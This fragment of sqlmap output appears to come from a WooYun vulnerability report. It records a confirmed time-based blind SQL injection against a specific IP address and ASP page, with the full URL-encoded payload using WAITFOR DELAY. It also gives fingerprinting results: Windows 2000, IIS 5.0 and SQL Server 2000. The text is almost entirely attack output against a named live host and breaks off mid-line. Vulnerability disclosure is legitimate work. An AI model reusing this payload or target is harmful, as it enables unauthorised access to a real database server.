 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: http://218.87.100.115:80/realtimedata/realtimedata.asp?jiedian=%E6%
AC%A7%E9%87%8C%E9%95%BF%E5%9D%A1%E7%85%A4%E7%9F%BF' WAITFOR DELAY '0:0:5'--
---
[21:25:26] [INFO] testing Microsoft SQL Server
[21:25:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:25:33] [INFO] confirming Microsoft SQL Server
[21:25:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org
[21:25:39] [WARNING] HTTP error codes detected during run: